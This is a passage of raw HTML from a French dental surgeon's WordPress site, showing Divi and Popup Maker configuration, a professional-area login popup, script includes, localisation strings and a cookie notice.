href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_bottom&quot;:&quot;Your Elegant Themes username or &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_right&quot;:&quot;Your Elegant Themes username or &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FERMER&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1056" class="pum-container popmake theme-1050 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_1056" class="pum-title popmake-title">
				Espace pro			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<hr />
<p><span style="color: #8a8a8a; font-size: 25px;">Cabinet du Dr AZZANO Frederic</span></p>
<p>Vous êtes sur le point de vous connecter à votre espace patient. En cliquant sur le bouton ci-dessous une nouvelle fenêtre s&rsquo;ouvrira.</p>
<p>Munissez-vous de vos identifiant et mot de passe personnels et prenez note de notre identifiant cabinet qui vous sera également demandé lors de la connexion.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #333333;"><strong>Identifiant Cabinet : XXXX</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a style="padding: 8px; color: #ffffff; font-size: 14px; background-color: rgba( 51, 51, 51, 1 ); text-transform: uppercase;" href="http://www.ccweb-pro.fr" target="_blank" rel="noopener noreferrer">Accéder à mon espace pro</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			FERMER			</button>
		
	</div>

</div>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/admin-ajax.php","images_uri":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/images","builder_images_uri":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"69379acabe","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"7f10eb5d71","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1463","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#3BACB2","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/plugins/popup-maker/","ajaxurl":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/admin-ajax.php","restapi":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/pum/v1","rest_nonce":null,"default_theme":"1050","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1058":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".popup","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1050,"size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center ","position_top":"100","position_bottom":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_left":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_right":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","id":1058,"slug":"espace-patient"},"pum-1056":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".popupro","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":1050,"size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center ","position_top":"100","position_bottom":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_left":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_right":"Your Elegant Themes username or \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003EAPI Key\u003C/a\u003E is incorrect. Please update your details in the \u003Ca href=\"https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-admin/options-general.php#et_automatic_updates\" target=\"_blank\"\u003ESettings \u003E General\u003C/a\u003E tab. Valid credentials are required to update your theme.","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","id":1056,"slug":"espace-pro"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1706280365&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<style id="et-builder-module-design-tb-5469-deferred-1463-cached-inline-styles">.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h1,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h2.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h3.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h4.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h5.et_pb_module_header,.et_pb_fullwidth_header_0.et_pb_fullwidth_header .header-content h6.et_pb_module_header{color:#666666!important}.et_pb_fullwidth_header.et_pb_fullwidth_header_0{background-image:url(https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/04/Conseils.jpg);background-color:rgba(255,255,255,0)}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#3BACB2}.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{background-color:rgba(255,255,255,0.5)}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#f5f5f5!important}.et_pb_blog_0 .et_pb_post div.post-content a.more-link{color:#3bacb2!important}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><style id="et-builder-module-design-tb-5469-1463-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{background-color:#f6f1ed!important}.et_pb_icon_0_tb_footer,.et_pb_icon_1_tb_footer,.et_pb_icon_2_tb_footer{margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_icon_0_tb_footer .et_pb_icon_wrap .et-pb-icon,.et_pb_icon_2_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#3BACB2;font-size:24px}.et_pb_text_0_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_4_tb_footer h4{font-weight:700;font-size:20px}.et_pb_icon_1_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:ETmodules!important;font-weight:400!important;color:#3BACB2;font-size:24px}@media only screen and (max-width:980px){.et_pb_icon_0_tb_footer,.et_pb_icon_1_tb_footer,.et_pb_icon_2_tb_footer{text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et_pb_icon_0_tb_footer,.et_pb_icon_1_tb_footer,.et_pb_icon_2_tb_footer{margin-left:auto;margin-right:auto}}</style>
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Si vous continuez à utiliser ce dernier, nous considérerons que vous acceptez l'utilisation des cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	
	</body>
</html>
